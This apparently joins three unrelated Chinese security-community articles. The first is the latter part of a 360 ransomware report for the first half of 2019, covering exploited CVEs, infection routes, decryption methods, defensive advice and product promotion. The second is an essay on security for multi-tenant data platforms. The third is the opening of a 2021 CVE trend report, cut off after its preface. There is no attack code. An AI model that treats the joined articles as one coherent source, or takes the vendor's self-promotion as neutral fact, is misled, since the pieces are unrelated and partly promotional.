Struts远程代码执行漏洞S2-052(仅扫描)CVE-2017-9805

WebLogic任意文件上传漏洞CVE-2018-2894

Spring Data Commons远程代码执行漏洞CVE-2018-1273

又如今年4月底,360安全大脑就监控到有黑客在利用各类Web组件漏洞攻击用户服务器,并植入“锁蓝”勒索病毒。攻击者主要使用的是一个4月底被披露的Weblogic远程代码执行漏洞,因为许多用户还没来得及打补丁,“锁蓝”才会屡屡得手。

**网站挂马攻击**

挂马攻击一直以来是黑客们热衷的一种攻击方式,常见的有通过攻击正常站点,插入恶意代码实施挂马,也有自己搭建恶意站点诱骗用户访问的。如果访问者的机器存在漏洞,那么在访问这些被挂马站点时,就极有可能感染木马病毒。如今年3月份再次活跃的Paradise勒索病毒,就是通过网站挂马的方式进行传播的。攻击者使用了在暗网上公开售卖的Fallout

Exploit Kit漏洞利用工具进行攻击,该漏洞利用工具之前还被用来传播GandCrab和一些其它恶意软件。

在使用的漏洞方面,Windows自身漏洞和flash漏洞是网页挂马中,最常被使用到的漏洞。比如CVE-2018-4878

flash漏洞和CVE-2018-8174 Windows VBScript引擎远程代码执行漏洞就被用来传播GandCrab。

**破解软件与激活工具**

破解软件与激活工具通常都涉及到知识产权侵权问题,一般是由个人开发者开发与发布,缺少有效的管理,其中鱼龙混杂,也是夹带木马病毒的重灾区。如国内流行的一些系统激活工具中,多次被发现携带有下载器,rootkit木马,远控木马等。STOP勒索病毒便是其中一类,从去年年底开始活跃的STOP勒索病毒,通过捆绑在一些破解软件和激活工具中,当用户下载使用这些软件是,病毒便被激活,感染用户计算机,加密计算机中的文件。

## 勒索病毒发展趋势分析

2019年上半年,勒索病毒毫无疑问的再次领跑了最热门安全话题,成为企业、政府、个人最为关注的安全风险之一。2019年上半年,整个行业也发生了一些变化,我们将从技术和产业两个方面进行分析。

### 勒索病毒攻防技术发展

**攻防进一步加剧**

随着勒索病毒发展,其技术攻防也在进一步加剧。勒索病毒在制作传播上,也使用了更多样的漏洞,以往勒索病毒的漏洞利用往往集中在传播阶段,利用各式漏洞来加强其传播与感染能力,最典型的如wanncry集成“永恒之蓝”漏洞利用工具,得以大范围传播。而今年勒索病毒开始在更多阶段利用漏洞发起攻击,如“锁蓝”勒索病毒就集成了cve-2018-8453

Windows内核提权漏洞,使病毒能够运行在较高权限,威力进一步加强。对漏洞的利用也不局限于此,更多新披露漏洞会很快被用来发起攻击,每当有新漏洞被披露,就会有新一波攻击发起。还出现了利用供应链发起攻击的勒索病毒攻击事件。

同时,勒索病毒制作团伙也在尝试更多样的攻击目标,以往主要出现在Windows平台的勒索病毒,目前在Android,MacOS,Linux上均有出现。而被打击的目标,也不再只局限于计算机,数据库、各种嵌入式设备、专用设备上也被曝出受到勒索病毒攻击影响。

**勒索病毒防护技术发展**

2019年上半年,勒索病毒的防御重点,已经由对病毒的识别、查杀、拦截,转为了对病毒传播渠道的封堵,对主机的安全加固,被加密文件的解密探索上来。

依托多年来的技术积累,360安全卫士在勒索病毒的识别、查杀、拦截方面均有良好表现,病毒作者通过免杀来绕过杀软的查杀和防御已经非常困难。目前勒索病毒在投递之前,通常会诱使用户退出杀软或者攻击者主动关闭杀毒软件来避免病毒被查杀。因此在对抗勒索病毒攻击方面,对用户的安全科普是一方面,对病毒传播渠道的封锁拦截也是重要的一项内容。例如STOP勒索病毒会捆绑在一些激活工具中进行传播,在获取用户信任之后,依靠用户手动放行来实施攻击。杀毒软件如果能先于攻击者,在其传播渠道上就进行拦截提示,能够取得更好的效果。

上半年,针对服务器的攻击占整体勒索病毒攻击的25%以上,服务器由于无人值守,长期暴露于公网之上等原因,造成其被攻击的攻击面相对较大。而服务器被攻击的常见原因包括口令爆破攻击和系统或软件服务漏洞攻击,针对这一系列问题,360安全卫士增加了“远程桌面爆破防护”、SQL

Server爆破防护、VNC爆破防护、Tomcat爆破防护等一系列防护。在漏洞保护方面,增加了有WebLogic、JBoss、Tomcat等多种服务器常见软件的漏洞防护,以及大量系统漏洞的防护能力。如果无法保证服务器本身的安全,那么勒索病毒的防护能力也会大打折扣,因此针对服务器的安全加固也是勒索病毒防护的重要防护目标。

对被勒索病毒加密文件的破解,一直以来都是勒索病毒受害者最关注的问题,因此对勒索病毒进行破解也是安全公司能力体现的重要方面。目前流行的勒索病毒也并非都无法破解,常见的破解原理包括:

* 1. 1. 1. 利用泄露的私钥破解,通过各种渠道获取到病毒作者的私钥实现破解,如知名的GandCrab勒索病毒的私钥就被警方获取并公开,安全公司因此可以制作解密工具来进行解密。

2. 利用加密流程漏洞进行破解,有部分勒索病毒本身编写不规范,错误使用加密算法或随机数生成算法等,造成加密密钥或关键数据能够被计算获取,从而解密。

3. 名密文碰撞解密,这类解密常用于使用流式加密生成一个固定长度的密钥串,之后加密文件的勒索病毒。通过明密文对比计算从而得到使用的加密密钥,如STOP勒索病毒就是使用类似方法进行的破解。

4. 爆破解密,这类解密也是由于病毒作者对密钥处理的不规范,造成密钥空间不足,为爆破解密提供了可能。常见的如使用时间做种子产生随机数做密钥的情况。

**勒索病毒处置服务更趋专业化**

以往的勒索病毒处置,多属于被攻击公司和安全公司应急响应的一部分,由安全运维团队兼职处理。随着勒索病毒感染事件的常态化,在勒索病毒处置方面,也出现了越来越多的专职处置团队。市面上也开始出现,专项来代理处理勒索病毒解密业务的解密公司。安全公司的处置业务也由之前的查杀病毒,协助解密,逐步扩展为:帮助企业恢复生产,查清原因,以及后续的安全加固服务,服务更趋专业化。安全软件对勒索病毒的防护能力,也成为企业和个人选择安全软件的一个重要关注点。

### 勒索病毒相关产业发展

**病毒制作传播与解密相关产业**

勒索病毒经过多年发展,其制作传播链条也逐步分工细化,包括制作、销售、传播、支付、解密等多个环节组成,参与人员更多,团队数量也在增加。

勒索病毒在赎金索要方面,也出现分化。部分团伙不在局限于比特币,门罗币等“数字货币”,开始接受一些支付工具直接转账的请求。而另外一些团伙则开始要求用户使用匿名性更高的一些“数字货币”——如“达世币”进行支付。在赎金要求方面,也有分化趋势,部分勒索病毒的赎金要求降低到了300美元左右,而有一些则要求数十万美元不等。

在勒索病毒解密方面,目前网上有记录的国内解密公司就有将近100余家,提供代缴赎金,数据解密恢复,数据库恢复等业务,因为其解密方式多是通过像黑客支付赎金来完成,也存在一些被人诟病的问题。

**针对勒索病毒相关的犯罪打击**

各国政府对勒索病毒问题的重视程度也在加大,对勒索病毒的打击力度加强。如我们国内,主管单位也发起过“勒索病毒的专项治理工作”,以加强机关单位对勒索病毒的重视程度与防护能力。

近年来对勒索病毒犯罪的打击也取得了一些进展,如前不久FBI、欧洲刑警组织、罗马尼亚警察局、DIICOT、NCA等多家执法机构合作,拿到了GandCrab勒索病毒的私钥,帮助用户解密文件。

在国内,去年年底名噪一时的“扫码支付勒索病毒”,也很快被侦破,就在前不久作者被提起公诉,绳之以法。

在今年6月,国内一家知名“解密公司”控制人被武汉警方抓获,该公司联合黑客攻击国内多家公司的电脑,以解密为由索利,先后获利700余万元。

## 安全建议

面对严峻的勒索病毒威胁态势,我们分别为个人用户和企业用户给出有针对性的安全建议。希望能够帮助尽可能多的用户全方位的保护计算机安全,免受勒索病毒感染。

### 针对个人用户的安全建议

对于普通用户,我们给出以下建议,以帮助用户免遭勒索病毒攻击。

**养成良好的安全习惯**

1. 电脑应当安装具有云防护和主动防御功能的安全软件,不随意退出安全软件或关闭防护功能,对安全软件提示的各类风险行为不要轻易采取放行操作。

2. 可使用安全软件的漏洞修复功能,第一时间为操作系统和IE、Flash等常用软件打好补丁,以免病毒利用漏洞入侵电脑。

3. 尽量使用安全浏览器,减少遭遇挂马攻击、钓鱼网站的风险。

4. 重要文档、数据应经常做备份,一旦文件损坏或丢失,也可以及时找回。

5. 电脑设置的口令要足够复杂,包括数字、大小写字母、符号且长度至少应该有8位,不使用弱口令,以防攻击者破解。

**减少危险的上网操作**

6. 不要浏览来路不明的色情、赌博等不良信息网站,此类网站经常被用于发起挂马、钓鱼攻击。

7. 不要轻易打开陌生人发来的邮件附件或邮件正文中的网址链接。也不要轻易打开扩展名为js 、vbs、wsf、bat、cmd、ps1等脚本文件和exe、scr等可执行程序,对于陌生人发来的压缩文件包,更应提高警惕,先使用安全软件进行检查后再打开。

8. 电脑连接移动存储设备(如U盘、移动硬盘等),应首先使用安全软件检测其安全性。

9. 对于安全性不确定的文件,可以选择在安全软件的沙箱功能中打开运行,从而避免木马对实际系统的破坏。

**采取及时的补救措施**

10. 安装360安全卫士并开启反勒索服务,一旦电脑被勒索软件感染,可以通过360反勒索服务申请赔付,以尽可能的减小自身损失。

### 针对企业用户的安全建议

1. 及时给办公终端和服务器打补丁修复漏洞,包括操作系统以及第三方应用的补丁,尤其是对外提供服务的各种第三方应用,这些应用的安全更新容易被管理员忽视。

2. 如果没有使用的必要,应尽量关闭不必要的服务与对应端口,比如:135、139、445、3389等,不对外提供服务的设备不要暴露于公网之上。对外提供服务的系统,应保持在较低权限。

3. 企业用户应采用具有足够复杂的登录口令,来登录办公系统或服务器,并定期更换口令。对于各类系统和软件中的默认账户,应该及时修改默认密码,同时清理不再使用的账户。

4. 提高安全运维人员职业素养,除工作电脑需要定期进行木马病毒查杀外,远程办公使用到的其它计算机也应定期查杀木马。

### 附录1 2019年上半年勒索病毒大事件

**GandCrab金盆洗手**

GandCrab勒索病毒最早出现于2018年2月,通过RaaS服务广泛传播。但在2019年6月1日,这款曾一度成为2018年传播量榜首的勒索病毒突然宣布不再更新。

据该声明自称,GandCrab的制作团队已经通过该勒索病毒获得了超过20亿美元的巨额收益。值得庆幸的是,虽然该团队表示将销毁用于解密的密钥,但最终FBI公布了其解密密钥,360也在第一时间完成了解密大师工具的更新。目前,该病毒的受害者可以通过解密工具直接解密被其加密的文件。

**Globelmposter继续蔓延**

继2018年初,国内一省级儿童医院感染Globelmposter勒索病毒,不久9月山东十市不动产系统遭其入侵之后,2019年3月10日,360安全大脑监测发现GlobeImposter勒索病毒家族进一步蔓延,此次医疗行业中多家大型医院受到不同程度的感染。

GlobeImposter是目前国内最流行的勒索病毒之一,根据360安全大脑的监测发现,GlobeImposter最初的爆发轨迹可追溯到2017年。通过对比2017年至2019年上半年的勒索病毒家族占比数据,就能明显看出GlobeImposter流行度的变化,在所有流行勒索病毒中的占比中,该家族由2017年的3.2%快速跃升至2018年的24.8%,而2019年上半年更是进一步提升到了26.6%的占比。此外,由于位居榜首的GandCrab已于2019年6月1日停止传播,所以GlobeImposter有可能成为2019年度传播量最大的勒索病毒家族。

**美国城市遭勒索病毒攻击,政府已交赎金**

2019年5月底,美国佛罗里达州里维埃拉政府部门遭到勒索病毒攻击导致市政服务瘫痪,初步估计造成损失在1800万美元以上。当地政府已向黑客支付65比特币的赎金,按当时汇率核算,折合美元约60万美元。

据报道,此次事件是由于一名警局雇员打开了一封病毒邮件引起的。最终病毒感染了整个市政网络并传播勒索病毒,导致除911相关服务外,几乎所有市政服务设施全面瘫痪。除准备向黑客支付的赎金外,当地政府还计划花费94万美元用于购买的新的设备以重建其IT基础设施。

**易到用车遭勒索病毒攻击**

2019年5月26日,知名公司“易到用车”服务器遭到勒索病毒攻击。致使其APP完全瘫痪。

据易到用车官方微博称,此次攻击导致其核心数据被加密且服务器宕机。攻击者向易到索要巨额比特币作为要挟。

### 附录2 360安全卫士反勒索防护能力

**弱口令防护能力**

2017年至今,针对服务器进行攻击的勒索病毒一直是勒索病毒攻击的一个重要方向,其中弱口令爆破被许多勒索病毒家族传播者所青睐。针对这一问题,360安全卫士推出了系统安全防护功能,完善了“口令爆破”防护能力。

* 2017年-2018年:新增对远程桌面弱口令防护支持。

* 2018年-2019年:新增SQL Server爆破、VNC爆破、Tomcat爆破的防护支持。

* 2019年上半年:新增RPC协议弱口令爆破防护

同时,对MYSQL、SQL Server、Tomcat等服务器常用软件也加入了多方位的拦截防护。

**漏洞防护防护能力**

新增漏洞拦截能力(部分列举):

* 新增对Outlook远程代码执行漏洞拦截(CVE-2017-11774,它允许攻击者逃离Outlook沙箱并在底层操作系统上运行恶意代码)。

* 新增对致远OA系统远程任意文件上传漏洞拦截支持(该漏洞会造成攻击者恶意上传恶意代码到用户系统)。

* 新增对破坏力堪比“永恒之蓝”的高危远程桌面漏洞(CVE-2019-0708)的拦截支持。

* 新增对Windows 10下多个本地提权的0day漏洞拦截支持。

* 新增对IE11处理MHT文件方式时可绕开IE10浏览器保护漏洞拦截支持。(该漏洞能在用户不知情的情况下,被黑客用来发起钓鱼网络攻击,窃取本地文件)。

* 新增对Winrar远程代码执行漏洞拦截支持(CVE-2018-20250,unacev2.dll任意代码执行漏洞)。

**挂马网站防护能力**

针对勒索病毒的防护,更高效可靠的防护时间点应该是其攻击传播阶段。2019年上半年GandCrab、Paradsie两个家族都利用到了网站挂马来传播勒索病毒,针对这一情况,360安全大脑能第一时间监控并识别该网站的恶意行为并作出拦截。

**钓鱼邮件附件防护**

钓鱼邮件一直以来都是勒索病毒传播的重要渠道,2019年有更多团伙开始使用钓鱼邮件来传播其代理的勒索病毒。冒充国际快递,国际警方等诱惑用户下载运行邮件附件的案例数不胜数。针对这一情况,360安全大脑精准识别邮件附件中潜藏的病毒木马,替用户快速检测附件中是否存在问题。

### 附录3 360解密大师

360解密大师是360安全卫士提供的勒索病毒解密工具,是目前全球范围内支持解密类型最多的一款解密工具。

2019年上半年360解密大师共计更新版本23次,累计支持解密勒索病毒超过300种,上半年服务用户约14000人次,解密文件近6000万次。

下图给出了360解密大师在2019年上半年成功解密受不同勒索病毒感染的机器数量的占比分布情况。其中,GandCrab由于本身感染基数大且全部版本均已有可靠的解密方案,所以占比最多。

### 附录4 360勒索病毒搜索引擎

该数据来源[lesuobingdu.360.cn](http://lesuobingdu.360.cn/)的使用统计。(由于WannaCry、AllCry、TeslaCrypt、Satan以及kraken几个家族在过去曾出现过大规模爆发,之前的搜索量较高,长期停留在推荐栏里,对结果有一定影响,故在统计中去除了这几个家族的数据。)

通过对2019年上半年勒索病毒搜索引擎热词进行分析发现,除了由于用户各种原因滞留的前五热词外,搜索量排前五的关键词情况如下:

* GandCrab: “GandCrab”成为关键词主要由于黑客留下的文档中都会包含该“GandCrab”关键词以及版本号。该勒索病毒的传播渠道众多,导致该勒索病毒的受害者在2019年上半年占比也是最高的。

* FireX3m: “FireX3m”成为关键词主要由于被加密文件后缀会被统一修改为“FireX3m”,该关键词属于X3m勒索病毒家族。该勒索病毒于今年5月份又开始在国内大量传播,主要通过远程桌面爆破后收到投毒投放。从5月份到6月底,共有2个活跃变种:FireX3m、YOUR_LAST_CHANCE。

* Scaletto:“Scaletto”成为关键词主要由于被加密文件后缀会被统一修改为“Scaletto”,该关键词属于GlobeImposter勒索病毒家族。该勒索病毒家族,后缀更新非常频繁,从2017年开始传播至今,其后缀上百种。“Scaletto”后缀为GlobeImposter家族的主要传播变种。该勒索病毒家族目前主要通过爆破远程桌面口令,手动投毒。其主要受害者为企业用户。

* ETH:“ETH”成为关键词,主要由于被加密文件后缀会被统一修改为“ETH”,该关键词属于Crysis勒索病毒家族。该勒索病毒是当前传播史最长的一个家族,该勒索病毒家族从2016年开始传播至今,通常是由爆破远程桌面口令后手动投毒传播。

* Actin:“Actin”成为关键词主要由于被加密文件后缀,会被统一修改为“ACTIN”,该关键词属于phobos勒索病毒家族。该勒索病毒是2019年新增的一个勒索病毒家族,该家族从传播渠道到勒索提示信息,全部都在刻意模仿Crysis勒索病毒家族。 | 社区文章 |

# 大规模多租户数据平台安全思考(一)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

本文所说的大数据安全,是指大规模多租户数据仓库,DLP、应用安全之类的传统范围不在此内。你可以理解为类似阿里的ODPS,AMAZON的redshift之类,也可以理解为Hadoop的生态技术栈集合,或者粗暴一点理解为超大规模数据库的集合。在这堆数据库上面,有数据开发人员,数据分析人员,运营人员甚至各种业务人员,在从数据里试图洞察业务。为了更好的观测业务,由此又衍生了机器算法平台、实时计算、离线计算、数据报表系统、数据模型、各类持久存储中间件等。

## 一、业务挑战

那么问题来了,这么大的数据集群,这么多数据表,这么多应用,这么多用户,如何保障安全?举例子增加一些体感吧:

1、

张三是上海地区的销售经理,按道理是应该只看上海的数据,这在数据表层面是一个行级控制的需求。但问题来了,他又需要知道北京地区的总体情况,以便做参照,这又需要一个北京的聚合权限。没过多久,张三由于业绩下滑,被调动到安徽区做经理了,之前的权限就要考虑回收,同时要给赋新的权限。这个过程中各种权限的细颗粒,你怎么做。

2、

公司要给总裁一个全业务的财务报表,报表中的部分指标,由20多个业务线生成,每个业务线又根据销售、促销、成本等进行了分类汇总。现在这个报表是公司高度机密,请你保护起来,但这张表的生产过程涉及到3000多个底层表和6000多人权限,另外还有8000多张血缘关系表。你怎么做。

3、

A事业部刚成立,为了展业,向成熟B事业部申请用户数据进行画像促销分析,B事业部同意后赋数据权限。A事业部拿到数据后,画像加工的不错,引起C事业部兴趣,因此向B申请了数据。但C事业部不慎出现泄漏,造成A事业部在市场上被对手定向打击,销售额下滑。这件事情,谁该负责,数据以后还要不要共享,你怎么做。

大概举了一些表面应用的例子,这些还不涉及到底层基础安全。而实际业务开展过程中,情况要比这个更复杂,当业务和人员规模到了BAT级,这件事情的挑战性也几何级数增加。

## 二、 关于方法论

在这几年的工作过程中,我一直试图去寻找一个方法论,能够从逻辑上对这些问题进行分类,然后有一个治理的思路。

### 1、数据安全生命周期理论

最“古典”的模型是数据安全生命周期,从采集到存储等等一系列环节的安全保障,然而我无法信服,因为它并不能解决我实际工作上的问题。首先数据安全生命周期在我看来是一个割裂的体系,将一个数据流动环节拆解为若干,然后进行不同保护,但很多逻辑又无法拆的很清楚。

比如数据分级这件事,到底该在哪个环节,理论上说是在采集环节,但实际上我在数据处理的时候,数据产生了变化,级别也该不同了,所以我是不是要回到数据采集阶段去做分级?

我再换个问题,数据加密按照传统说法是在存储环节,但加密分为很多种,从磁盘加密到文件块加密到应用加密再到字段加密,字段加密在很多场景下并不影响使用分析啊,怎么就只能在存储做加密呢,要么就是我理解错了,要么就是这方法论有问题。

这些无法把逻辑拆清楚,实际上问题是:某个手段贯穿整个/部分周期,不是割裂在某个环节内。但这些其实都不是最关键的问题,最关键的是,别人问你,数据安全该怎么做,你说有6个周期4个保障5个级别,行了你走吧,我不想继续听你说了。没有一个简单清晰的东西,别人会觉得你说了半天,说的是个啥?听不懂。拿我前面举的财务报表例子,老板让你保证安全,你说我得先从采集开始,再到存储处理交换等一堆环节,听起来就很不友好,要搞很久的样子,要不老板再给你500年时间来完善一下?

好的方法论,一定是简单清晰,逻辑自洽的,超过3个别人都不大记得住。所以数据安全生命周期,安全团队内部自己说一说可以,放到外行那里去,很难听懂。

### 2、某咨询机构治理框架

哪家就不说了,这张图表达了他的完整理念。看起来就是国外大咨询机构的范儿,先从策略再到治理、合规等,然后再有工具,最后再同步。有个笑话说,怎么把大象关到冰箱里?先打开门,把大象塞进去,然后再关上门,对不起我也不知道为什么要说这个笑话。

其实这张图,我只对安全工具这部分有点兴趣,不过这些工具之间有啥逻辑关系吗?如果只是罗列的话,我还能列出分类分级扫描器、ETL脱敏、查分隐私等一堆呢。其他的所谓风险平衡、制定策略这些都老生常谈了,都列出来大概显得更完整吧。

对了,上次参加一个安全会议,有个老师一针见血,咨询公司的报告嘛,靠这个收钱的。老师你这么说可不对啊,今天天气还不错啊,就是有点冷。

### 3、其他方法论

其他的也有一些,例如很早之前国内提出的“看不到,拿不走,用不了”,或者非数据安全的PDR模型,数据安全治理模型,就不展开说了,要么是场景偏单一,为了卖产品创造出来的理论。要么理想化,实际应用难以落地。要么说了一堆大而全,缺少分层归纳的逻辑,更像是个框架。

国外其他的也给大家看下,这个是某厂商的,是针对数仓的,将其分为边界、数据保护、访问控制、可视化,逻辑也不是很清楚,但把一些重要技术进行了归类,为什么这样分,因为人家产品线就这些啊。

微软的提法是:认证、授权、网络隔离、数据保护和审计,也和上面厂家差不多。

再有一家,是类似于以前大4A的体系,当然也不完整,缺少了在应用环节流动的考虑。

### 4、业界大佬看法

回到初心,数据安全的目的是什么?我理解是安全促进数据流动,让数据产生更大价值。这一点大佬方兴思考的很清楚,我也认同,DT时代的核心是数据流动,不能只用资产的角度来进行数据保护,而是要从流动视角看数据安全,因此方兴提出的概念是下图这样。从流动视角保护数据安全我是深以为然的,上层是治理,也可以理解为策略。下面是识别、控制,但到了基础信息层又让我困惑了,逻辑上来说,基础信息和识别控制不是一个层次上的概念。

虽然我不完全认,但我还是要捧一句,这大概是我看到唯一的,用数据流动的概念来考虑安全问题的思想。那你说数据安全生命周期难道不是数据流动思想吗,他也是从采集到后面各环节,也是跟着流动在考虑安全啊。这里的区别在于流动风险和环节风险是有区别的,单一环节做了数据分级,到后面应用数据级别会变化的,假设1000个用户手机号,在采集环节是敏感个人信息,但是在后面ETL加工后,只是变成了一个400活跃用户,600不活跃用户的统计,那这个敏感级别是不是产生变化了?对应的保护是不是要降级?又或者你对这个手机字段做了加密,但其他字段信息,再和另外的数据关联时,能够还原出来对应手机号,这个风险是不是要统一考虑?

## 三、我自己的看法

大家说了,你说这个不好那个也不好,要不你给个好的?带着这个问题,我看了国外很多文章、实践、规范,连厂商吹牛的白皮书也看了。大体上对这个问题的回答,我只能回答,业界没有一个让我完全信服的,当然这是有原因的:本身大数据领域刚兴起没几年,更早之前的Hadoop甚至完全都不考虑安全的问题,也就这两年开始增加了一些基础安全特性。前几天阿里达摩院对2019十大科技趋势预测还提到,数据安全技术加速涌现。Google也在量子加密、同态加密上暗暗下功夫,Apple在实践差分隐私。这些都说明,数据安全本身处在变革前夜,在天没亮之前,让人知道这件事究竟怎么做,方法论是什么,是困难的,方法论一定是在多次实践中总结出来的。

我自己看数据安全,是从识别、保护、审计三个角度归类,当然你说上面加个数据治理或者统一集中管理的帽子也可以。但我说的不一定对,只代表我自己的思考。于是形成下面这样:

逻辑上是先识别出要保护的数据,然后对应保护措施,最后是基于风险的审计。识别和审计过程,对用户是透明无感知的,不打扰。保护环节则是一些基础认证+数据保护,这样在高密数据基础保护的前提下,实现了轻打扰,减少数据流动环节中的障碍。但这对审计环节要求很高,就是你能不能从审计这里发现问题,形成震慑,达到“莫伸手,伸手必被捉”,这个环节保障不了,就只能从管控手段加强。

之前和一个Facebook的同学聊,他们的数据安全怎么做的,实际上他们也在工作中没有遇到太多数据使用上的障碍,但一旦被发现,又解释不清,结果就是立刻打包走人。这也是形成我现在整体思路的一个输入。

另外一个输入是,公司大了会有很多不同的业务单元,这些业务单元之间会打着“安全”的名义,在数据流动上形成部门墙,因为不安全,所以不能给你数据。数据流动的好不好,能否产生价值,这背后有很多因素,例如你要的数据我要投入人力对接需求,加工,还要对数据质量负责,这对我毫无产出,但我用“安全”摆到台面上说。所以这种大公司情境下,如果继续在管控手段上加码,则进一步阻塞,做得越重,数据流动越有障碍。理想的情况是,数据安全有一些低打扰的数据共享方法,例如“可用不可见”这种,只不过现在还没有合适的方法大规模使用,所以我说现在处在前夜。 | 社区文章 |

# 2021年CVE漏洞趋势安全分析报告

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

面对高速发展的今天,互联网成为了联结所有人信息的交汇点,同样对于互联网中的漏洞也在不断的迭代更新。

传统的网络安全大多面向局部安全,未曾考虑整体全网环境下的网络安全,这样也造成了近年来攻击者频繁面向全网展开攻击。数亿的物联网设备安全问题被大范围的暴露出来。同时攻击者在面向全网攻击,既包括传统攻击方式WEB攻击、缓冲区溢出攻击、数据库攻击,也涵盖了新型攻击——重点针对物联网设备和工控设备层面的攻击,现阶段也越发的频繁。